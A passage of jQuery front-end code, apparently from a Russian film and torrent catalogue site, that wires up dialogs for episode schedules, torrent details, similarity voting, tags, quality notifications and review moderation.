	init_film_description();

	// теги фильма
	init_film_tag();

	$.each($('.resources-row'), function(index, value) {
		var row = $(value);
		var id = row.attr('obj');
		$('#rp_' + id + ' .upload1').children('').click(function() {
			toggle_info('ri_' + id);
		});
		$('#rp_' + id + ' a:first').attr('onClick', '');

	});

	$('.torrent-row td').css('cursor', 'pointer');

	// история  загрузок
	var downloaded_dialog = $("#downloaded_dialog").dialog({
		autoOpen : false,
		height : 250,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	// todo: вернуть как нагрузка упадёт
	$("#downloaded_head").one("click", function() {
		$('#downloaded-timeplot').html('<iframe src="/timeplot/' + FILM_ID + '_popup.html" width="620" height="210" align="center" frameborder="0"></iframe>');
	}).click(function() {

		downloaded_dialog.dialog('open');
		return false;
	});


	if ($("#tab_similarity_header").hasClass('ui-state-active')) {
		init_similarity();
	}

	if ($("#tab_online_header").hasClass('ui-state-active')) {
		// выбрана закладка с роликами - сразу показываем
		init_online();
	}

	$("#similarity_control").button().click(function() {
		get_similarity();
		return false;
	});

	$("#similarity_add").button().click(function() {

		// Создаем диалог
		similarity_create_dialog();
		similarity_dialog.dialog('open');

		return false;
	});

	// --- перемотка до торрента ---
	if (window.location.hash) {
		if (window.location.hash == '#quality_report') {
			$('#quality_head').click();
		} else if (window.location.hash == '#tab_trailer') {
			$('#trailer_head').click();
		} else if (window.location.hash == '#tab_scene') {
			$('#tab_scene_head').click();
		} else {
			var tp = '' + window.location.hash;
			tp = tp.replace("ti_", "tp_");

			if ($(tp).length > 0) {

				var targetOffset = $(tp).offset().top - 10;

				$('html').animate({
					scrollTop : targetOffset
				}, 500, function() {
					// эмуляция нажатия кнопки
					$(tp).effect("highlight", {}, 3000);
					$(".c1", tp).click();
					$(".torrent-info", tp).show();

				});

			}
		}

	}

	// Подсветка и выбор эпизодов
	user_episode_init();

	// Управление антологиями
	anthology_init();



}

var schedule_user_init = false;
var schedule_user_dialog = false;
function schedule_user() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	url = '/user/schedule/' + FILM_ID + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function schedule_user_controll() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	id = $(this).attr('obj_id');

	url = '/user/schedule/' + id + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function user_episode_update(selected) {

	$('.episode_control').html('<em title="' + mf_8 + '" class="nav-icon viewed-off">' + mf_9 + '</em>');

	$.each(selected, function(index, value) {
		$('tr[obj_id="' + value + '"] .episode_control').html('<em title="' + mf_10 + '" class="nav-icon viewed-on">' + mf_11 + '</em>');
	});

}

function schedule_wishlist() {
	window.location = "/favorite/wishlist/update/" + FILM_ID + "/";
}

function user_episode_init() {//ok
	if (is_serial) setTimeout(user_episode_init_load, 100);
}

function user_episode_init_load() {
	if (IS_AUTHENTICATED) {
		$("#schedule_tv").button().click(schedule_user);

		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(schedule_wishlist);

		$("#season_accordion .episode_control").click(user_episode_set);

		url = '/user/schedule/' + FILM_ID + '/preference/';

		$.ajax({
			url : url,
			dataType : 'json',
			data : {},
			type : 'POST',
			cache : false,
			success : function(json, status) {

				// обновление просмотренных серий
				user_episode_update(json.selected);

			},
			error : ajax_alert,
			complete : ajax_complete
		});

	} else {
		$("#schedule_tv").button().click(open_login_dialog);
		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(open_login_dialog);
		$('#season_accordion .episode_control').click(open_login_dialog);
	}
}

function user_episode_set() {
	var obj = $(this);
	var set = $('.viewed-off', obj).length > 0;
	var obj_id = obj.parents('tr').attr('obj_id');

	var is_season = obj.hasClass('is_season');
	if (is_season) {
		var obj = $('.episode_control', $(this).parents('.season_wrap'));
	}

	url = '/user/schedule/' + FILM_ID + '/set/';

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			obj_id : obj_id,
			is_season : is_season,
			set : set
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.status == 'on') {
				obj.html('<em title="' + mf_8 + '" class="nav-icon viewed-on">' + mf_9 + '</em>');
			} else if (json.status == 'off') {
				obj.html('<em title="' + mf_10 + '" class="nav-icon viewed-off">' + mf_11 + '</em>');
			} else {
				info_toolbox_alert(ms_alert);
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function schedule_user_dialog_save() {

	var ids = Array();
	$.each($("#schedule_user_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_user_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			action : "schedule_user",
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			// обновление просмотренных серий
			if (json.selected)
				user_episode_update(json.selected);
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_user_dialog.dialog("close");
}

function rendersScheduleOrder(current, complete) {//ok
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

var schedule_choice_dialog = false;
// Создание окна диалога
function schedule_choice_dialog_create() {
	if (schedule_choice_dialog)
		return;
	schedule_choice_dialog = $("<div id='schedule_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		width : 435,
		minHeight : 350,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function schedule_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc25);
	} else {
		// Создаем диалог
		schedule_choice_dialog_create();
		// Загружаем форму
		schedule_choice_dialog.dialog('open');
		schedule_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function schedule_choice_load() {
	schedule_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/schedule/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			schedule_choice_dialog.html(json.content);
			$('.collection-fixed a', schedule_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', schedule_choice_dialog).click(load_schedule);

			// добавление коллекций
			$(".new_collection", schedule_choice_dialog).css('heigth', '22px');
			$(".add_collection", schedule_choice_dialog).button().click(collection_add);
			$(".new_collection_form", schedule_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

function init_open_torrent(key) {
	if (!key)
		key = $(this);
	var obj = key.parents('.torrent-row');
	var id = obj.attr('obj');
	if (obj.hasClass("init")) {
		return;
	}

	obj.addClass("init");

	var audio_average = obj.attr('audio_average');
	var audio_votes = obj.attr('audio_votes');
	var video_average = obj.attr('video_average');
	var video_votes = obj.attr('video_votes');
	var translation_average = obj.attr('translation_average');
	var translation_votes = obj.attr('translation_votes');
	var code = obj.attr('code');
	obj.attr('code', '');

	init_raiting('star-rating small-star', 'audio', id, audio_average, audio_votes);
	init_raiting('star-rating small-star', 'video', id, video_average, video_votes);
	init_raiting('star-rating small-star', 'translation', id, translation_average, translation_votes);
	if (code != '') {
		$('#box_' + id).html(code);
		$('a.slideshow' + id).lightBox(lb_options);
	} else {
		$('#box_' + id).remove();
	}

	if ($.inArray('is_staff', perms) !== -1) {
		$('#ti_' + id + '>div').prepend("<a href='/admin/film/torrent/" + id + "/' class='float_right' title='" + mc1 + "'><em class='nav-icon nav-pencil'></em></a>");
		$('#ti_' + id + '>div').prepend("<a href='/admin/redraw_torrent/" + id + "/' class='float_right' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");
		if (is_serial) {
			$("<a href='/admin/schedule/torrent/" + id + "/' class='float_right' title='" + mc22 + "'><em class='nav-icon nav-arrow_refresh'></em></a>").click(function() {
				schedule_torrent(id);
				return false;
			}).prependTo('#ti_' + id + ' .margin');
		}
	}

}

// сортировка торрентов
function init_torrent() {

	init_torrent_info();

	$.each($('.qa-icon'), function(index, value) {
		var title =  $(value).attr('title');
		text = title.split(' ::',1);
		$(value).text(text);

	});

	// обновление счетчиков загрузки
	$('.download-event').click(download_update);

	// обновление колличества загрузкок
	$.each(torrent_downloaded, function(index, value) {
		$('#tp_' + index + ' .c5').html(value);
		$('#tp_' + index ).attr('downloaded',value);

	});

	// добавляю контейнеры для отображения стрелочек
	$('.sortable').append($('<em></em>'));

	// обработка нажатия
	$('.sortable').click(sortable_sort);

	$('.order_torrent').submit(function() {
		var id = $(this).attr('obj');
		$('#torrent_form_' + id).hide();
		$('#torrent_upload_' + id).show();
	});

	// отрисовка рейтингов торрентов
	$.each($('.torrent-row'), function(index, value) {
		var row = $(value);
		var id = $(value).attr('obj');

		// разворачивать при нажатии на заголовок, кроме последнего элемента с кнопкой
		$('.upload1', row).children('').not('.c7, .voice').not('a').add('.voice b', row).add('.voice img', row).click(function() {
			var key = $(this);
			var obj = key.parents('.torrent-row');
			var id = obj.attr('obj');
			toggle_info('ti_' + id);

			init_open_torrent(key);

		});
		$('#tp_' + id + ' a:first').attr('onClick', '');
	});

}

schedule_dialog_init = false;
schedule_dialog = false;

function schedule_torrent(id) {

	if (schedule_dialog_init == false) {
		schedule_dialog_init = true;
		schedule_dialog = $("#schedule_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : mc_i,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_dialog_save
			}, button_cancel]

		});
	}

	url = '/admin/schedule/torrent/' + id + '/';

	schedule_dialog.dialog("open");

	$("#schedule_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_dialog_content')
	});
}

function table_hilights(root) {
	// подсветка таблицы
	$('td,th', root).hover(function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#DDFFEE');
	}, function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#FFFFFF');
	});

	// выделение целого рядв
	$('th :checkbox', root).change(function() {
		parent = $(this).parents('tr');
		$('td :checkbox', parent).prop("checked", $(this).prop("checked"))
	});

}

function schedule_dialog_save() {

	var ids = Array();
	$.each($("#schedule_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_dialog.dialog("close");
}

function get_user_recommend(page) {

	film_id = $('.film_controll').attr('obj_id');
	$.ajax({
		url : '/favorite/recommend/' + film_id + '/' + page + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#recommend').html(json.content);
			recommend_page = json.page;
			$('.recommend_count').html(json.count);
			$('#recommend_pages').html('');

			if (json.page > 1) {
				$('#recommend_pages').append("<li class='page_prev float_left'><a onclick='get_user_recommend(" + (json.page - 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_prev float_left'><em></em></li>");
			}

			$.each(json.pages, function(index, value) {
				if (value) {
					$('#recommend_pages').append("<li><a id='recommend_page_" + value + "' onclick='get_user_recommend(" + value + ")'>" + value + "</a></li>");
				} else {
					$('#recommend_pages').append("<li> · · · </li>");
				}
			});

			if (json.page < json.pages.length) {
				$('#recommend_pages').append("<li class='page_next float_right'><a onclick='get_user_recommend(" + (json.page + 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_next float_right'><em></em></li>");
			}

			$('#recommend_page_' + json.page).css('color', 'red');
			$('#recommend .use_tooltip').tooltip();
		}
	});
	return false;
}
function test_online(type) {
	obj = $('#tab_online_header');
	obj.attr('type',type );

	if (obj.length > 0){
		t1 = parseInt( obj.attr('t1'), 10);
		t2 = parseInt( obj.attr('t2'), 10);
		t3 = parseInt( obj.attr('t3'), 10);
		show = false;
		if (type == 'legal'){
			if (t2>0){
				show = true;
			}
		}else{
			if (t1>0){
				show = true;
			}
		}
		if (show==false) {
			$('#online_content').remove();
			$('#tab_online_header').remove();
			if (tabs1){
				tabs1.tabs( "refresh" );
			}
		}else{
			obj.attr('type',type);
		}
	}
}

function init_online() {

	copyright_render(); // нужно для правильной проверки ip чтобы не показывать секцияю в которой всеравно нет роликов



	if (is_online_init) {
		return false;
	}
	is_online_init = true;



	if (is_serial)	height = 800;
	else 			height = 550;
	obj = $('#tab_online_header');


	id = obj.attr('obj_id');

	type = obj.attr('type');

	t1 = parseInt( obj.attr('t1'), 10);
	t2 = parseInt( obj.attr('t2'), 10);
	t3 = parseInt( obj.attr('t3'), 10);
	t4 = obj.attr('t4'); // количество сезонов

	url = false;
	if ( (type == 'legal') || ('IS_US' in ip_perms) || ('IP_DENY' in ip_perms) ){
		if (t2>0){
			url = 'https://byse.ru/fast/'+id+'/legal/'
		}
	}else{
		if (t1>0){
			url = 'https://byse.ru/fast/'+id+'/'
		}
	}


	// если по какой то причине начальная проверка на наличие роликов не прошла выполняем её здесь повторно
	if (url==false) {
		$('#online_content').remove();
		$('#tab_online_header').remove();
		tabs1.tabs( "refresh" );
	}else{
		$('#online_content')
			.load(url, function() {

				$('#online_content .select_season').click( fix_online_frame );
				$('#online_content .episode_h').click( fix_online_frame );
				fix_online_frame();
			}
		);
	}
	return false;

}

function fix_online_frame(){
	setTimeout(fix_online_frame_do,100);
}

function fix_online_frame_do(){
	$('#online_content iframe').attr('width','100%');
}

window.online_resize = function(frame_height) {
	$('#online_iframe').height( frame_height );
};


function init_similarity() {
	if (is_similarity_init) {
		return false;
	}
	is_similarity_init = true;
	$('#similarity_content').html('');
	get_similarity();
	return false;
}

function get_similarity() {

	film_id = $('.film_controll').attr('obj_id');
	var page = similarity_page;

	similarity_page = similarity_page + 1;
	$.ajax({
		url : '/similarity/' + film_id + '/',
		dataType : 'json',
		data : {
			page : page
		},
		cache : true,
		success : function(json, status) {
			box = $('<div>').html(json.content);
			$('#similarity_content').append(box);
			init_similarity_vote(box, json.vote);
			if (json.count < 6)
				$('#similarity_control').hide();
		}
	});
	return false;
}

function similarity_vote_save(obj, vote) {
	var parent = $(obj).parent('.slider_wrap');
	var id = parent.attr('obj_id');

	data = {
		'film1' : FILM_ID,
		'film2' : id,
		'vote' : vote
	};


	info_toolbox_show(ms_39);

	$.ajax({
		url : '/similarity/vote/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			info_toolbox_alert(ms_ok + '<br/>' + json.info);

			if (json.vote == 4) {
				$('center', parent).html("<i>" + mc_k + "</i>");
				$('em', parent).hide();
			} else {
				$('em', parent).show();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});
}

function init_similarity_vote(root, vote) {

	$('.slider_wrap', root).each(function() {
		var box = $(this);
		var id = box.attr('obj_id');

		if ( id in vote)
			value = vote[id];
		else
			value = -1;

		if ( value in vote_title) {
			title = vote_title[value];
			hidden = '';
		} else {
			value = 0;
			title = '<i>' + mc_k + '</i>';
			hidden = ' hidden'
		}

		$("<em class='nav-icon nav-cross float_right" + hidden + "' title='" + mc_c + "'></em>").click(function() {
			similarity_vote_save(this, 4);
		}).appendTo(box);

		$("<center>" + title + "</center>").appendTo(box);
		var slider = $("<div class='slider'></div>").appendTo(box);

		slider.slider({
			min : 0,
			max : 3,
			range : "min",
			value : value,
			slide : function(event, ui) {
				var parent = $(this).parent('.slider_wrap');
				$('center', parent).html(vote_title[ui.value]);
			},
			change : function(event, ui) {
				similarity_vote_save(this, ui.value);
			}
		});

	});

	var box = $('.slider_wrap', root);

	return false;
}

// Создание окна диалога
var similarity_dialog = false;
function similarity_create_dialog() {

	if (similarity_dialog)
		return;

	var title = $("#film_name").html();

	similarity_dialog = $("<div id='similarity_dialog' title='" + mc_z + "'><form id='similarity_form'>" + ms_43 + "</form></div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 250,
		width : 400,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc_y,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : similarity_save
		}, button_cancel]
	});

	$('#similarity_form').submit(similarity_save);

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {

			$('#similarity_form').html(json.content);
			similarity_init();

		},
		complete : ajax_complete,
		error : ajax_error
	});

}

function similarity_init() {

	$("#id_film_id").val(FILM_ID);

	$("#similarity_form label").css({
		'clear' : 'both',
		'display' : 'block'
	});

	var box = $("<div style='border: 2px solid #a6c9e2; border-radius: 5px;clear:both;'></div>").appendTo($("#similarity_form"));
	$("<center>" + mc_x + "</center><table width='378'><tr><th>" + vote_title[0] + "</th><th>" + vote_title[1] + "</th><th>" + vote_title[2] + "</th><th>" + vote_title[3] + "</th></tr><table>").appendTo(box);
	var slider = $("<div id='id_vote_slide' style='margin:15px 40px;'></div>").appendTo(box);

	slider.slider({
		min : 0,
		max : 3,
		range : "min",
		value : 2,
		slide : function(event, ui) {
			$("#id_vote").val(ui.value);
		}
	});

	// автозаполнение для поиска 'similarity_init'
	$("#id_search_keyword").autocomplete({
		source : function(request, response) {
			$("#id_search_keyword").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#id_search_keyword").removeClass('loading1');
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			$("#id_slug").val(ui.item.slug);
		},
		minLength : 2
	});

}

function similarity_save(slug) {

	info_toolbox_show(ms_39);

	var data = $("#similarity_form").serializeJSON();

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {

			if (json.error)
				open_alert(json.error);
			else if (json.status == 'OK') {
				similarity_dialog.dialog("close");
				$("#id_search_keyword").val("");
				info_toolbox_alert(ms_ok + '<br/>' + json.info);
			} else {
				$('#similarity_form').html(json.content);
				similarity_init();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function init_film_tag() {
	setTimeout(init_film_tag_load, 500);
}

function init_film_tag_load() {
	if ($.inArray('tag_add', perms) == -1 & $.inArray('tag_confirm', perms) == -1)
		return;

	var film_tag = $('#dynamic_film_tag');
	url = film_tag.attr('obj_id');

	film_tag.html('<center>' + mc5 + '</center>').load(url, function() {
		if ($.inArray('tag_confirm', perms) !== -1) {
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_update(\"{0}\")' href='#' title='" + mc3 + "'><em class='nav-icon nav-tick'></em></a>");
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_del(\"{0}\")' href='#' title='" + mc4 + "'><em class='nav-icon nav-cross'></em></a>");
		}
	});
}

function init_film_description() {
	if ($.inArray('film_description_approved', perms) == -1 & $.inArray('film_description', perms) == -1)
		return;

	var film_description = $('#dynamic_film_description');
	url = film_description.attr('obj_id');
	film_description.html('<center style="color:#F00;font-size:20px;">' + mc5 + '</center>').load(url, function() {

		if ($.inArray('film_description_approved', perms) !== -1) {
			addControlButton(film_description, 'approved_controll', "<a href='/film/reset_description/{0}/'    title='" + mc6 + "'><em class='nav-icon nav-lightbulb'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/approved_description/{0}/' title='" + mc7 + "'><em class='nav-icon viewed-on'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/delete_description/{0}/'   title='" + mc8 + "' onclick=\"return confirm('" + mc8 + "')\"><em class='nav-icon nav-cross'></em></a>");
		}
		$("#add_film_description").click(function() {
			$('#add_film_description').css('height', '100px').off();
			$('#add_film_description_input').show();
		});

	});
}

// Добавление нового уведомления
var quality_dialog = false;
var quality_loaded = false;

// Загрузка пустой формы добавления оповещения
function quality_set(name, checked) {
	$("input[name='" + name + "']", quality_dialog).prop('checked', checked).button("refresh");
}

function quality_load() {

	quality_dialog.html(ms_43);

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {

			// загрузка формы
			quality_dialog.html(json.content);

			box = quality_dialog.parent('.ui-dialog-buttons')
			if (json.quality_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминание
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить уведомление")

				$('<font color="red">Выбраны настройки по умолчанию.<br/> Не забудьте <b>добавить уведомление</b>!</font>').prependTo(quality_dialog);
				quality_dialog.parents('.ui-dialog').css('border-color', '#cd0a0a');
			}

			$("<i class='pointer float_right'>&nbsp;Очистить&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', false)
			});
			$("<i class='pointer-orange float_right'>&nbsp;Выбрать все&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', true)
			});


			$("input[name='selected_quality'], input[name='selected_translation']", quality_dialog).parents('label').unwrap()

			$("#id_selected_quality", quality_dialog).buttonset();
			$("#id_selected_translation", quality_dialog).buttonset();


			$(".ui-buttonset label", quality_dialog).addClass('ui-button ui-widget ui-state-default');
			$(".ui-buttonset :checked", quality_dialog).parents('label').addClass('ui-state-active');
			$(".ui-buttonset :checkbox", quality_dialog).change(function() {
				if ($(this).is(':checked')){
					$(this).parents('label').addClass('ui-state-active');
				}else{
					$(this).parents('label').removeClass('ui-state-active');
				}
			  });


			$(".ui-state-default", quality_dialog).addClass('my-state-default').removeClass('ui-state-default');

			 $("[for='id_selected_translation_2'], [for='id_selected_translation_11'], [for='id_new_episode'], [for='id_notify_closed'], [for='id_only_3d'], [for='id_only_hd'], [for='id_first_only']", quality_dialog).css('width', '99%');
			$("[for='id_notify_closed'], [for='id_save_settings']", quality_dialog).css('border-color', '#cd0a0a').css('width', '99%');




			$("#id_only_hd, #id_only_3d", quality_dialog).button().button("option", "icons", {
				primary : "ui-icon-image"
			});
			$("#id_notify_closed", quality_dialog).button().button("option", "icons", {
				primary : "ui-icon-info"
			});
			$('#id_save_settings').button().button("option", "icons", {
				primary : "ui-icon-disk"
			});


			$("[for='id_only_3d']", quality_dialog).unwrap();
			$("[for='id_only_hd']", quality_dialog).unwrap();
			$("[for='id_only_3d']", quality_dialog).after('<center>или</center>');

			$("[for='id_first_only'] span", quality_dialog).attr('title', 'Оповещение автоматически удалится после первого письма.');



		}
	});
	return false;
}

function quality_update() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).parents('.film_controll').attr('obj_id');

	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_update1() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).attr('obj_id');
	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_save() {
	info_toolbox_show(ms_39);
	var container = $(this);
	var data = $('form', container).serializeObject();

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc15);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}

function quality_cancel() {
	info_toolbox_show(ms_40);
	var container = $(this);
	$.ajax({
		url : '/qualityreport/del/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc16);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

// Создание окна диалога
function quality_create_dialog() {
	console.log("quality_create_dialog");

	if (quality_dialog)
		return;
	quality_dialog = $("<div id='quality_dialog' title='" + mc17 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 500,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : quality_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : quality_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function quality_init() {

	if (SITE_READONLY) {
		$('#quality_head').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_0 + '</p></div>');
	} else {

		$('#quality_head').button();

		$('#quality_head').click(function() {
			if (!IS_AUTHENTICATED) {
				open_login_dialog(mc21);
			} else if ($.inArray('email_active', perms) == -1) {
				open_denied_dialog(ms_email_active);
			} else {
				// Создаем диалог
				quality_create_dialog();

				quality_dialog.dialog('open');
				if (!quality_loaded) {
					quality_loaded = true;
					quality_load();
				}
			}
		});
	}
}

/************************** страница фильма **************************/

/************************* страница рецензий *************************/
function allowed_review_controls(root) {
	if ($('.review-add-button').length) {
		if (SITE_READONLY) {
			$('.review-add-button').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_1 + '</p></div>');
		} else {
			$(".review-add-button").click(function() {
				window.location = "/review/add/" + FILM_ID + "/";
			});
		}
	}

	if ($.inArray('review_moderator', perms) !== -1) {
		$('.review_moderator').show();
		addControlButton(root, 'review_moderator', "Модератор: <input type='text' name='comment' size='50'/>");
		addControlButton(root, 'not_allowed', "<em class='nav-icon nav-tick review-moderator-action' title='" + mc11 + "' action='tick'> </em>");
	} else {
		$('.' + USER_ID + '_review_moderator').show();
	}

	if ($.inArray('review_edit', perms) !== -1) {
		addControlButton(root, 'review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	} else if ($.inArray('own_review_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	}

	if ($.inArray('review_delete', perms) !== -1) {
		addControlButton(root, 'review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
		addControlButton(root, 'review_moderator', "<em class='nav-icon nav-email_error review-moderator-action' title='" + mc14 + "' action='warning'> </em>");
	} else if ($.inArray('own_review_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
	}

}

/************************* страница рецензий *************************/

/******************* страница фильма и списка фильмов ****************/

function build_menu(item, menu, id, is_on, title_on, title_off, text) {

	if (is_on) {
		item_html = '<em obj_id="' + id + '" title="' + title_on + '" class="fav nav-icon ' + id + '-on">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_on + '" class="fav"><a><em class="nav-icon ' + id + '-on">-</em> ' + text + '</a></li>';
	} else {
		item_html = '<em obj_id="' + id + '" title="' + title_off + '" class="fav nav-icon ' + id + '-off">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_off + '" class="fav"><a><em class="nav-icon ' + id + '-off">-</em> ' + text + '</a></li>';
	}
	$(item_html).appendTo(item);
	$(menu_html).appendTo(menu);
}

function build_menu1(item, id, is_on, text) {
	if (is_on)
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-on">' + text + '</em>';
	else
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-off">' + text + '</em>';

	$(item_html).appendTo(item);
}

function bild_collection(menu, id, is_on, text) {
	if (is_on)
		menu_html = '<li obj_id="' + id + '" title="' + ms_on + '" class="fav"><a><em class="nav-icon collection-on">-</em> ' + text + '</a></li>';
	else
		menu_html = '<li obj_id="' + id + '" title="' + ms_off + '" class="fav"><a><em class="nav-icon collection-off">-</em> ' + text + '</a></li>';
	$(menu_html).appendTo(menu);
}

/******************* страница знаменитостей begin ****************/

var CELEBRITY_ID = false;
var celebrity_dialog = false;
// Создание окна диалога
function celebrity_create_dialog() {
	if (celebrity_dialog)
		return;
	celebrity_dialog = $("<div id='celebrity_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : celebrity_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : celebrity_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
